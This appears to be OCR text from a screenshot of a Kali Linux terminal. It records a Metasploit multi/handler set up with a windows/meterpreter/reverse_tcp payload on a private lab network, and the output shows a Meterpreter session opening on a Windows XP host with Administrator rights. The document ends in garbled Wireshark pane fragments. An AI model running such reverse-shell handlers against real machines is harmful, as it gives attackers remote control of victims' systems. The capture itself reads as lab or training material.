 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 192.168.232.128
[*] Meterpreter session 1 opened (192.168.232.140:4444 -> 192.168.232.128:1043)
at 2014-04-12 22:08:42 -0700
meterpreter > getuid
Server username: WINXPSP2ONE\Administrator
KALI LINUX
The quieter you become, the more you are able to hear.
Filter:
No. Time
1295 174.
1296 176.
1297 176.
1298 176.
1299 180.
1300 222.
1301 223.
1302 224.
Ethernet
Address
0000 ff ff
0010 08 00
0020 00 00
0030 00 00
eth0: